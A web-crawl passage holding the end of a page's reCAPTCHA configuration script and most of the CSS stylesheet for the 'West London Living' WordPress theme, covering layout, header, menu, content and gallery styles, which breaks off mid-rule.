w4XDgE7Ci8OgNcOvI8KLX0xkw4gZaMKoX8OfK8K5w5bDnA/DpcOCwpUOesKzIFrDnh9Mwr0wFcO8CR8YN8OVwpYAYUbCmzXDjFvDsVLCkzUdw7Uvw5rDv0DCrygVw7Ivw5vCjUjCo8OXVQLCsk/DjsOxwoLDksKoQGvCn8Kvw44jwrzDgcO6w6TDpDFZPBASwohXw4c4UFHCkgAlw5LCg8OJQCojC8K2wqbCjkdpwpg4bsK2w4gaeCnCuWnDncKTQsOMDBMAKsKJw70zw5/[base64]/FMOdP8K0wqZpJcOIOcO1LU/DkMO6AALChCrDtMOeaMKwfGRLEcKXRAnCrsKfdcKmw5BXasK+c1bCuSE/acKvw63DknnDhsO/VXErWA/Cmw8Mw5UXecOpw5jDsCYrwrwkw6nCjBnCq1bCvUjDnsKHwoFbIsKaHcKwwrtLw4HCvU7DisOPw6jDk8O8G8KAQ8OEJBMKwr/CsRnCoRHDkQN1w4NCw7/CvMOMw7VHMMKZQ8Olw4LDo8KsJMKKwrTCnQTCll/CuyfCuHNyw7h/[base64]/RcK3cxYMTkLDmcKAwoLCo8OzwrQ9w4IAHzXDmGDDvEnDusO1wqbDmlIRw543VDgFw6bDrS3CrHtjBW3DohpPworDlSLCpcKcwpLDoWjCnsOsw6M5w6kwwosYwr/[base64]/DjcOeMCXDoMOkOcOie182R2nDrhJkwqkMwrTDtTPDqGwHw7vDt8KKScKZLsK1w5XDg8K+w6teVcOVIMKDJW3DvDzDgR4vTi/Ds8K5wps3LFRWw4TCty1pdnvCqlEZasKFWAgHwoDCiXLDpnljw5Fmw6xfHjTCiMKSLFMXK2Rew7HDtzoswqHDsMKfAi/CqcK3wqzDmxLDjXLCl8KBwrvCmMOOw6oYdsKmwpvCiErCn2/CqHrDsiVgwpk2wrbDvRHDqToBA8KcQ8KTwqdEw5hXHyDCnAVhw5FOIsO9KxJ1w70rwo1ywotGw7rDjMO+w5nDj8KgwqMuw71Xw47DkcKPZiDCkMO/CMO0wrlra8KfcisWw6JGw6zClMKgbyJbwq4Nw7XCpUEOw5h4HjF7E8KUICvCm8O/[base64]/Clj/CrlHDqhYRRVPDkMOQw6HDrcKPwpPCv1BrRFjDkVhxd8KSw7bDq8KDwojCvx3Dqy5cTXA1dGpDagrCnBHCtcKvwqTCpMKePsOKwrzDq8Oxa0PDszHDgWjCicKLF8O7w5bCucKnw6LDrg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeXeNgZAAAAAAaBCvpw4s5qP4fBiGldtgJAkiXI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.westlondonliving.co.uk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lQUuABOYkJiIVHQzY8q9M+a1gn4nbrUjDDVaSqOUYNA\\u003d\x22,1,0,null,1,1769210850150,0,0,[157,198],null,[109,202,201,255],\x22RC-kZNnGWKl3O9_Dg\x22,null,null,null,null,null,\x220dAFcWeA4IE06FV-zJKI51I-EVxgmHo1dzupLtC_NFeV3mMoP8NT_mXT55sMwLmFBGjhCJQnc7yYv0I6hasYruM2ku0eKVPISAVg\x22,1769293650017]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.westlondonliving.co.uk/wp-content/themes/wll/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f
body_size: 69141
content:
/*
Theme Name: West London Living
Theme URI: http://www.westlondonliving.com
Author: Dave Vernon
Author URI: http://www.davevernon.co.uk
Description: West London Living Wordpress theme, based on the default Wordpress 3.2 theme 'twentyten (1.2)'.
Version: 2.0
Tags: west-london-living, dark, light, white, black, gray, one-column, two-columns, left-sidebar, right-sidebar, fixed-width, flexible-width, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-image-header, featured-images, full-width-template, microformats, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready
*/


/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed, 
figure, figcaption, footer, header, hgroup, 
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	/* vertical-align: baseline; */
}

html { -webkit-text-size-adjust:100%; }

body {
	line-height: 1;
}
h1, h2, h3, h4, h5, h6 {
	/* clear: both; */
	font-weight: normal;
}
ol, ul {
	list-style: none;
}
blockquote {
	quotes: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img {
	border: none;
}

.clear { clear: both; }

/* clearfix */
.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
    }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/* apply a natural box layout model to all elements, but allowing components to change */
html {
  box-sizing: border-box;
}
*, *:before, *:after {
  box-sizing: inherit;
}

/* remove iOS rounded corners from form elements */
input {
    -webkit-appearance: none;
    border-radius: 0;
}

/* =Layout
-------------------------------------------------------------- */

/*
LAYOUT: Two columns
DESCRIPTION: Two-column fixed layout with one sidebar right of content
*/

#container {
	float: left;
	max-width: 940px;
}
#content {
	float: left;
	max-width: 940px;
}
@media screen and (min-width: 1200px) {
	#container, #content {
		width: 930px;
	}
}
#primary {
	float: right;
	overflow: hidden;
	width: 220px;
}
#secondary {
	position: relative;
	overflow: hidden;
	width: 100%;
	padding: 20px;
	background: url(images/ad_bg.gif);
	clear: both;
}
@media screen and (min-width: 450px) {
	#secondary {
		padding: 30px;
	}
}
@media screen and (min-width: 1200px) {
	#secondary {
		width: 220px;
		float: right;
		clear: none;
	}
}
#footer {
	clear: both;
	width: 100%;
	background: #f1f1f1;
}

/*
LAYOUT: One column, no sidebar
DESCRIPTION: One centered column with no sidebar
*/

.one-column #content {
	margin: 0 auto;
	width: 640px;
}

/*
LAYOUT: Full width, no sidebar
DESCRIPTION: Full width content with no sidebar; used for attachment pages
*/

.single-attachment #content {
	margin: 0 auto;
	width: 900px;
}


/* =Fonts
-------------------------------------------------------------- */
body,
input,
textarea,
.pingback a.url {
	font-family: Verdana, Geneva, sans-serif;
}
h3#comments-title,
h3#reply-title,
#cancel-comment-reply-link,
.form-allowed-tags,
#site-info,
#site-title,
#wp-calendar,
.comment-meta,
.comment-body tr th,
.comment-body thead th,
.entry-content label,
.entry-content tr th,
.entry-content thead th,
.entry-meta,
.entry-title,
.entry-utility,
#respond label,
.page-title,
.pingback p,
.reply,
.widget-title,
.wp-caption-text {
	font-family: Arial, Helvetica, sans-serif;
}
input[type=submit] {
	font-family: Arial, Helvetica, sans-serif;
}
pre {
	font-family: "Courier 10 Pitch", Courier, monospace;
}
code {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}


/* =Structure
-------------------------------------------------------------- */

/* The main theme structure */
#access ul,
#branding,
#main,
#wrapper {
	margin: 0 auto;
	padding: 0 20px;
	max-width: 1220px;
	z-index: 1000;
}
#wrapper {
	position: relative;
	margin-top: 15px;
}


/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
body {
	background: #FFF;
}
body,
input,
textarea {
	color: #111;
	font-size: 12px;
	line-height: 1.4;
}
hr {
	background-color: #e7e7e7;
	border: 0;
	clear: both;
	height: 1px;
	margin-bottom: 18px;
}

/* Text elements */
p {
	margin-bottom: 1em;
}
ul {
	list-style: disc;
	margin: 0 0 1em 1.3em;
}
ol {
	list-style: decimal;
	margin: 0 0 18px 1.5em;
	padding-left: 3px;
}
ol ol {
	list-style: upper-alpha;
}
ol ol ol {
	list-style: lower-roman;
}
ol ol ol ol {
	list-style: lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom: 0;
}
dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}
blockquote {
	font-style: italic;
	padding: 0 3em;
}
blockquote cite,
blockquote em,
blockquote i {
	font-style: normal;
}
pre {
	background: #f7f7f7;
	color: #222;
	line-height: 18px;
	margin-bottom: 18px;
	padding: 1.5em;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
sup,
sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type="text"],
textarea {
	background: #f9f9f9;
	border: 1px solid #ccc;
	/* box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1); */
	padding: 2px;
}

a:link, a:visited { color: #ED227A; text-decoration: underline; }
a:active, a:hover { color: #ED227A; text-decoration: none; }

/* Text meant only for screen readers */
.screen-reader-text {
	position: absolute;
	left: -9000px;
}


/* =Header
-------------------------------------------------------------- */

#header {
	width: 100%;
	padding: 22px 0 0 0;
	background: #F1F1F1;
}

#masthead { 
	max-width: 1220px; 
	margin: 0 auto; 
	padding: 0 20px; 
}

#site-title {
	display: block;
	font-size: 30px;
	line-height: 36px;
	margin: 0 auto 18px;
	width: 90px;
	height: 90px;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#site-title { 
		float: left;
		width: 110px;
		margin: 0 0 18px 0;
	}
}
#site-title a {
	display: block;
	width: 90px;
	color: #000;
	font-weight: bold;
	text-decoration: none;
}
#site-title a img {
	display: block;
}
#site-description {
	clear: right;
	float: right;
	font-style: italic;
	margin: 15px 0 18px 0;
	width: 220px;
}

/* This is the custom header image */
#branding img {
	display: block;
	float: left;
}

#header_ad { 
	max-width: 728px; 
	max-height: 90px;
	width: 100%; 
	float: left; 
	overflow: hidden; 
	margin-bottom: 18px; 
}
@media screen and (min-width: 480px) {
	#header_ad { 
		width: calc(100% - 110px);  
	}
}
@media screen and (min-width: 900px) {
	#header_ad { 
		width: calc(100% - 450px);  
	}
}
@media screen and (min-width: 1220px) {
	#header_ad { 
		width: 100%; 
	}
}

#header_ad h2 { display: none; }
#header_ad p { margin: 0; }
#header_ad img { 
	display: block; 
	width: 100%; 
	min-height: 35px;
}

#header_forms { 
	width: 100%; 
	display: block; 
	margin: 0 auto 15px; 
}

@media screen and (min-width: 900px) {
	#header_forms { 
		float: right;
		width: 320px;
		margin: 0 0 15px; 
	}
}

#header_forms legend, #header_forms label { display: none; }

#header_forms #s { 
	width: 187px; 
	width: calc(100% - 95px);
	float: left; 
	padding:7px 8px; 
	border: 0; 
	background: #FFF; 
	margin: 0 0 3px; 
	font-family: Verdana, Geneva, sans-serif; 
	font-size: 10px; 
}
#header_forms #searchsubmit { width:90px; height: 28px; float: left; margin: 0 0 0 3px; border: 0; background: #ED227A url(images/search_btn_small.gif) no-repeat; color: #ED227A; cursor: pointer; text-indent: -999em; }
#header_forms #searchsubmit:hover { background-position: 0 -28px; color: #FFF; }

#header_forms #mc_embed_signup { 
	display: none;
	clear: both; 
	position: relative; 
	height: 59px; 
	padding: 0; 
}
@media screen and (min-width: 900px), (orientation:landscape) {
	#header_forms #mc_embed_signup { 
		display: block;
	}
}

#header_forms .mc-input { float: left; padding:7px 8px; border: 0; background: #FFF; font-family: Verdana, Geneva, sans-serif; font-size: 10px; border-radius: 0; box-shadow: none; color: #333; }
#header_forms #mce-EMAIL { width: 159px; margin: 0 3px 3px 0; }
#header_forms #mce-NAME { width: 158px; margin: 0 0px 3px 0; }
#header_forms #mce-POSTCODE { width: 112px; margin: 0 3px 3px 0; }
#header_forms #mce-TELNO { width: 112px; margin: 0 0px 3px 0; }

#header_forms #mc-embedded-subscribe { width:90px; height: 28px; position: absolute; right: 0; bottom: 0px; margin: 0 0 0 3px; border: 0; background: #ED227A url(images/subscribe_btn_small.gif) no-repeat; color: #ED227A; cursor: pointer; text-indent: -999em; }
#header_forms #mc-embedded-subscribe:hover { background-position: 0 -28px; color: #FFF; }

#search_box #mc_embed_signup { padding: 6px 0 0; }
#search_box label { float: left; width: 100px; line-height: 30px; clear: left; text-align: right; font-size: 11px; }
#search_box .mc-input { width: 140px; float: right; padding:7px 8px; margin: 0 15px 3px 0; border: 0; background: #FFF; font-family: Verdana, Geneva, sans-serif; font-size: 10px; border-radius: 0; box-shadow: none; color: #333; }
#search_box #mc-embedded-subscribe { width:90px; height: 28px; margin: 0 0 0 114px; border: 0; background: #ED227A url(images/subscribe_btn_small.gif) no-repeat; color: #ED227A; cursor: pointer; text-indent: -999em; }

/* =Menu
-------------------------------------------------------------- */

#access {
	display: block;
	clear: both;
	/* margin: 0 auto; */
	padding: 18px 0 0;
	background: #FFF;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#access {
		padding-top: 0px;
	}
}

#access ul {
	font-size: 15px;
	font-weight: bold;
	list-style: none;

	display: block;
	opacity: 0;
    transition-duration: 0.4s;
    max-height: 0;
}
#access.toggled ul {
	opacity: 1;
	max-height: 500px;
}
#access ul li {
	display: block;
	position: relative;
	margin: 0 0 9px;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#access ul li {
		float: left;
		margin-right: 6px;
	}
}

#access ul li#menu-item-32323 { margin-right: 0px; }

#access ul li li { margin-left: 0px; }

#access ul li a {
	color: #FFF;
	display: block;
	line-height: 30px;
	padding: 0 15px;
	text-decoration: none;
	background: #4CCAF5;
	font-size: 15px;
	font-family: "Century Schoolbook", Georgia, "Times New Roman", Times, serif; 
}

#access ul ul {
	box-shadow: 0px 3px 3px #EEE;
	-moz-box-shadow: 0px 3px 3px #EEE;
	-webkit-box-shadow: 0px 3px 3px #EEE;
	position: absolute;
	top: 30px;
	left: 0;
	margin: 0;
	padding: 0;
	float: left;
	width: 180px;
	z-index: 99999;
	background: url(images/subnav_arrow_top.gif) no-repeat 45px top;
	display: none;
}
#access ul ul li {
	min-width: 180px;
	margin: 0px;
}
#access ul ul li:first-child { 
	margin-top: 9px; 
}

#access ul ul ul {
	left: 100%;
	top: 0;
	margin: 0;
	background: none;
}
#access ul ul ul li:first-child { margin-top: 0px; }

#access ul ul a {
	background: #E5E5E5;
	line-height: 1em;
	padding: 8px 10px;
	width: 180px;
	height: auto;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 12px;
	font-weight: normal;
	color: #333;
}
#access ul li#menu-item-269 ul li a { padding: 8px 10px; }

#access ul ul ul a {
	background: #F2F2F2;
	line-height: 1em;
	padding: 7px 10px;
	width: 180px;
	height: auto;
	font-family: Verdana, Geneva, sans-serif;
	font-size: 11px;
	font-weight: normal;
	color: #666;
	border-bottom: 1px solid #FFF;
}
#access li:hover > a,
#access ul ul :hover > a {
	background: #F2F2F2;
	color: #4CCAF5;
}

#access li:active > a,
#access ul ul :active > a {
	background: #F2F2F2;
	color: #4CCAF5;
}

#access ul ul ul li:hover > a {
	background: #4CCAF5;
	color: #FFF;
}

#access ul li:hover > ul {
	display: block;
}

#access ul ul li:hover > ul {
	display: none;
}
@media screen and (min-width: 480px), (orientation:landscape) {
	#access ul ul li:hover > ul {
		display: block;
	}
}

#access ul li.current_page_item > a,
#access ul li.current-menu-ancestor > a,
#access ul li.current-menu-item > a,
#access ul li.current-menu-parent > a,

.single-events #access ul li#menu-item-269 > a,
.single-exhibitions #access ul li#menu-item-269 > a,
.single-family #access ul li#menu-item-269 > a,
.single-music #access ul li#menu-item-269 > a,
.single-club-nights #access ul li#menu-item-269 > a,
.single-theatre #access ul li#menu-item-269 > a,
.single-comedy #access ul li#menu-item-269 > a,

.single-restaurants #access ul li#menu-item-270 > a,
.single-bars #access ul li#menu-item-270 > a,
.single-pubs #access ul li#menu-item-270 > a,
.single-food-news #access ul li#menu-item-270 > a,
.single-drinks-news #access ul li#menu-item-270 > a,

.single-west-london-girl #access ul li#menu-item-197 > a,
.single-my-west-london-life #access ul li#menu-item-197 > a,
.single-socials #access ul li#menu-item-197 > a

{
	background: #F2F2F2;
	color: #4CCAF5;
}


/* Disable menu highlighting for drop-down menus (doesn't work properly when using area taxonomies) */
#access ul ul li.current_page_item > a,
#access ul ul li.current-menu-ancestor > a,
#access ul ul li.current-menu-item > a,
#access ul ul li.current-menu-parent > a {
	background: #E5E5E5;
	color: #333;
}
#access ul ul li.current_page_item:hover > a,
#access ul ul li.current-menu-ancestor:hover > a,
#access ul ul li.current-menu-item:hover > a,
#access ul ul li.current-menu-parent:hover > a {
	background: #F2F2F2;
	color: #4CCAF5;
}
#access ul ul ul li.current_page_item > a,
#access ul ul ul li.current-menu-ancestor > a,
#access ul ul ul li.current-menu-item > a,
#access ul ul ul li.current-menu-parent > a {
	background: #F2F2F2;
	color: #666;
}
#access ul ul ul li.current_page_item:hover > a,
#access ul ul ul li.current-menu-ancestor:hover > a,
#access ul ul ul li.current-menu-item:hover > a,
#access ul ul ul li.current-menu-parent:hover > a {
	background: #4CCAF5;
	color: #FFF;
}
/* end highlight disable */


#access li.current_page_item:hover > a { color: #4CCAF5; }

* html #access ul li.current_page_item a,
* html #access ul li.current-menu-ancestor a,
* html #access ul li.current-menu-item a,
* html #access ul li.current-menu-parent a,
* html #access ul li a:hover {
	color: #4CCAF5;
}

/* Mobile menu button */
.menu-toggle {
	position: relative;
	display: block;
	width: 90px;
	margin: 0 auto 9px;
	padding: 0 0 0 10px;
	font-size: 15px;
	line-height: 30px;
	color: #FFF;
	background: #4CCAF5;
	border: 0;
	font-family: Georgia, 'Times New Roman', Times, serif;
	font-weight: bold;
	text-align: left;
	cursor: pointer;
}
.menu-toggle:focus {
  outline: none;
}

/* animated hamburger icon */
.menu-toggle span {
  display: block;
  position: absolute;
  top: 15px;
  left: 65px;
  right: 8px;
  height: 2px;
  background: white;
}

.menu-toggle span::before,
.menu-toggle span::after {
  position: absolute;
  display: block;
  left: 0;
  width: 100%;
  height: 2px;
  background-color: #fff;
  content: "";
}

.menu-toggle span::before {
  top: -7px;
}

.menu-toggle span::after {
  bottom: -7px;
}

.menu-toggle span {
  transition: background 0s 0.3s;
}

.menu-toggle span::before,
.menu-toggle span::after {
  transition-duration: 0.3s, 0.3s;
  transition-delay: 0.3s, 0s;
}

.menu-toggle span::before {
  transition-property: top, transform;
}

.menu-toggle span::after {
  transition-property: bottom, transform;
}

/* active state, i.e. menu open */
.menu-toggle.is-active {
  background-color: #ED227A;
}

.menu-toggle.is-active span {
  background: none;
}

.menu-toggle.is-active span::before {
  top: 0;
  transform: rotate(45deg);
}

.menu-toggle.is-active span::after {
  bottom: 0;
  transform: rotate(-45deg);
}

.menu-toggle.is-active span::before,
.menu-toggle.is-active span::after {
  transition-delay: 0s, 0.3s;
}


@media screen and (min-width: 480px), (orientation:landscape) {
	.menu-toggle {
		display: none;
	}
	#access ul {
		opacity: 1;
		max-height: 500px;
	}
}

/* hide sections from front-end. Once changes go live remove the sections from the Wordpress menu and delete this styling */

/* #access ul li#menu-item-218, // Interiors & Design
#access ul ul li#menu-item-276, // Club Nights
#access ul li#menu-item-224 .sub-menu, // Offers
#access ul ul li#menu-item-298, // Pubs
#access ul ul li#menu-item-300 // Drinks News
{	
	display: none;
}*/

/*#access ul li#menu-item-224 a:after {
	content: 'Competitions';
}*/


/* =Content
-------------------------------------------------------------- */

#main {
	padding: 0;
	zoom: 1;
}
#content,
#content input,
#content select,
#content textarea {
	color: #333;
	font-size: 12px;
	line-height: 1.4;
}
#content p,
#content ul,
#content ol,
#content dd,
#content pre,
#content hr {
	margin-bottom: 1em;
	overflow-wrap: break-word;
  	word-wrap: break-word;
  	word-break: break-word;
}
#content ul ul,
#content ol ol,
#content ul ol,
#content ol ul {
	margin-bottom: 0;
}
#content pre,
#content kbd,
#content tt,
#content var {
	font-size: 15px;
	line-height: 21px;
}
#content code {
	font-size: 13px;
}
#content dt,
#content th {
	color: #000;
}
#content h1,
#content h2,
#content h3,
#content h4,
#content h5,
#content h6 {
	color: #000;
	line-height: 1.2;
	margin: 0 0 1em;
}
#content h1 { font-family: Century Schoolbook, Georgia, Times New Roman, Times, serif; font-size: 28px; font-weight: normal; margin: 0 0 0.5em; letter-spacing: -0.05em; }
#content h1 img {
	max-width: 100%;
	height: auto;
}
#content h2 { font-family: Georgia, "Times New Roman", Times, serif; font-size: 18px; font-weight: normal; margin: 0 0 0.5em; color: #000; }
#content h2 a { text-decoration: none; }
#content h2 a:hover { color: #999; }
#content h3 { font-family: Georgia, "Times New Roman", Times, serif; font-size: 14px; font-weight: normal; margin: 0 0 0.5em; color: #000; line-height: 1.2; }
#content h4 { font-family: Georgia, "Times New Roman", Times, serif; font-size: 14px; font-weight: normal; }
#content h5 { font-family: Georgia, "Times New Roman", Times, serif; font-size: 11px; font-weight: normal; color: #999; }

#content li { margin: 0 0 1em; }
.single ol { margin: 0 0 0 20px; }

#content table {
	border: 1px solid #e7e7e7;
	margin: 0 -1px 24px 0;
	text-align: left;
	width: 100%;
}
#content tr th,
#content thead th {
	color: #888;
	font-size: 12px;
	font-weight: bold;
	line-height: 18px;
	padding: 9px 10px;
}
#content tr td {
	border-top: 1px solid #e7e7e7;
	padding: 6px 10px;
	word-break: break-word;
}
#content tr.odd td {
	background: #f2f7fc;
}
.hentry {
	margin: 0 0 48px 0;
}
.home .sticky {
	background: #f2f7fc;
	border-top: 4px solid #000;
	margin-left: -20px;
	margin-right: -20px;
	padding: 18px 20px;
}
.single .hentry {
	margin: 0 0 36px 0;
}
.page-title {
	color: #000;
	font-size: 14px;
	font-weight: bold;
	margin: 0 0 36px 0;
}
.page-title span {
	font-style: italic;
}
.page-title a:link,
.page-title a:visited {
	color: #000;
	text-decoration: none;
}
.page-title a:active,
.page-title a:hover {
	color: #000;
}
#content .entry-title {
	color: #ED227A;
	font-size: 21px;
	font-weight: normal;
	line-height: 1.3em;
	margin-bottom: 0.4em;
}
.entry-title a:link,
.entry-title a:visited {
	color: #ED227A;
	text-decoration: none;
}
.entry-title a:active,
.entry-title a:hover {
	color: #ED227A;
}
.entry-meta {
	color: #333;
	font-size: 10px;
	margin: 0 0 1em;
}
.entry-meta abbr,
.entry-utility abbr {
	border: none;
}
.entry-meta abbr:hover,
.entry-utility abbr:hover {
	border-bottom: 1px dotted #666;
}
.entry-content,
.entry-summary {
	/* clear: both; */
	padding: 0;
	word-wrap: break-word;
}
#content .entry-summary p:last-child {
	margin-bottom: 12px;
}
.entry-content fieldset {
	border: 1px solid #e7e7e7;
	margin: 0 0 24px 0;
	padding: 24px;
}
.entry-content fieldset legend {
	background: #fff;
	color: #000;
	font-weight: bold;
	padding: 0 24px;
}
.entry-content input {
	margin: 0 0 10px 0;
}
.entry-content input.file,
.entry-content input.button {
	margin-right: 24px;
}
.entry-content label {
	color: #888;
	font-size: 12px;
}
.entry-content select {
	margin: 0 0 24px 0;
}
.entry-content sup,
.entry-content sub {
	font-size: 10px;
}
.entry-content blockquote.left {
	float: left;
	margin-left: 0;
	margin-right: 24px;
	text-align: right;
	width: 33%;
}
.entry-content blockquote.right {
	float: right;
	margin-left: 24px;
	margin-right: 0;
	text-align: left;
	width: 33%;
}
.page-link {
	clear: both;
	color: #000;
	font-weight: bold;
	margin: 0 0 22px 0;
	word-spacing: 0.5em;
}
.page-link a:link,
.page-link a:visited {
	background: #f1f1f1;
	color: #333;
	font-weight: normal;
	padding: 0.5em 0.75em;
	text-decoration: none;
}
.home .sticky .page-link a {
	background: #d9e8f7;
}
.page-link a:active,
.page-link a:hover {
	color: #ff4b33;
}
body.page .edit-link {
	clear: both;
	display: block;
}
#entry-author-info {
	background: #f2f7fc;
	border-top: 4px solid #000;
	clear: both;
	font-size: 14px;
	line-height: 20px;
	margin: 24px 0;
	overflow: hidden;
	padding: 18px 20px;
}
#entry-author-info #author-avatar {
	background: #fff;
	border: 1px solid #e7e7e7;
	float: left;
	height: 60px;
	margin: 0 -104px 0 0;
	padding: 11px;
}
#entry-author-info #author-description {
	float: left;
	margin: 0 0 0 104px;
}
#entry-author-info h2 {
	color: #000;
	font-size: 100%;
	font-weight: bold;
	margin-bottom: 0;
}
.entry-utility {
	clear: both;
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
.entry-meta a,
.entry-utility a {
	color: #888;
}
.entry-meta a:hover,
.entry-utility a:hover {
	color: #ED227A;
}
#content .video-player {
	padding: 0;
}


/* =Asides
-------------------------------------------------------------- */

.home #content .format-aside p,
.home #content .category-asides p {
	font-size: 14px;
	line-height: 20px;
	margin-bottom: 10px;
	margin-top: 0;
}
.home .hentry.format-aside,
.home .hentry.category-asides {
	padding: 0;
}
.home #content .format-aside .entry-content,
.home #content .category-asides .entry-content {
	padding-top: 0;
}


/* =Gallery listing
-------------------------------------------------------------- */

.format-gallery .size-thumbnail img,
.category-gallery .size-thumbnail img {
	border: 10px solid #f1f1f1;
	margin-bottom: 0;
}
.format-gallery .gallery-thumb,
.category-gallery .gallery-thumb {
	float: left;
	margin-right: 20px;
	margin-top: -4px;
}
.home #content .format-gallery .entry-utility,
.home #content .category-gallery .entry-utility {
	padding-top: 4px;
}


/* =Attachment pages
-------------------------------------------------------------- */

.attachment .entry-content .entry-caption {
	font-size: 140%;
	margin-top: 24px;
}
.attachment .entry-content .nav-previous a:before {
	content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
	content: '\00a0\2192';
}


/* =Images
-------------------------------------------------------------- */

/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto,
img.size-full,
img.size-large,
img.size-medium,
.attachment img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
}
.alignleft,
img.alignleft {
	display: inline;
	float: left;
	margin-right: 24px;
	margin-top: 4px;
}
.alignright,
img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter,
img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
img.alignleft,
img.alignright,
img.aligncenter {
	margin-bottom: 12px;
}
.wp-caption {
	background: #f1f1f1;
	line-height: 18px;
	margin-bottom: 20px;
	max-width: 632px !important; /* prevent too-wide images from breaking layout */
	padding: 4px;
	text-align: center;
	width: 100% !important;
}
.wp-caption img {
	margin: 0;
	width: 100% !important;
	height: auto;
}
.wp-caption p.wp-caption-text {
	color: #888;
	font-size: 12px;
	margin: 5px;
}
.wp-smiley {
	margin: 0;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery img {
	border: 2px solid #cfcfcf;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border: 10px solid #f1f1f1;
}
.gallery br+br {
	display: none;
}
#content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}


/* =Navigation
-------------------------------------------------------------- */

.navigation {
	color: #888;
	font-size: 12px;
	line-height: 18px;
	overflow: hidden;
}
.navigation a:link,
.navigation a:visited {
	color: #888;
	text-decoration: none;
}
.navigation a:active,
.navigation a:hover {
	color: #ED227A;
	background: #FFF;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-previous a {
	float: left;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
.nav-next a {
	float: right;
}
#nav-above {
	margin: 0 0 5px;
}
#nav-above {
	/* display: none; */
}
.paged #nav-above,
.single #nav-above {
	display: block;
}
#nav-below {
	margin: 0 0 20px;
	clear: both;
}
#nav-below a {
	display: block;
	padding: 5px 10px;
	border: 1px dotted #CCC;
}
#nav-below a:link,
#nav-below a:visited {
	color: #FFF;
	background: #ED227A;
}
#nav-below a:active,
#nav-below a:hover {
	color: #ED227A;
	background: #FFF;
}


/* =Comments
-------------------------------------------------------------- */
#comments {
	clear: both;
}
#comments .navigation {
	padding: 0 0 18px 0;
}
h3#comments-title,
h3#reply-title {
	color: #000;
	font-size: 20px;
	font-weight: bold;
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	border-bottom: 1px solid #e7e7e7;
	line-height: 24px;
	margin: 0 0 24px 0;
	padding: 0 0 0 56px;
	position: relative;
}
.commentlist li:last-child {
	border-bottom: none;
	margin-bottom: 0;
}
#comments .comment-body ul,
#comments .comment-body ol {
	margin-bottom: 18px;
}
#comments .comment-body p:last-child {
	margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}
.commentlist ol {
	list-style: decimal;
}
.commentlist .avatar {
	position: absolute;
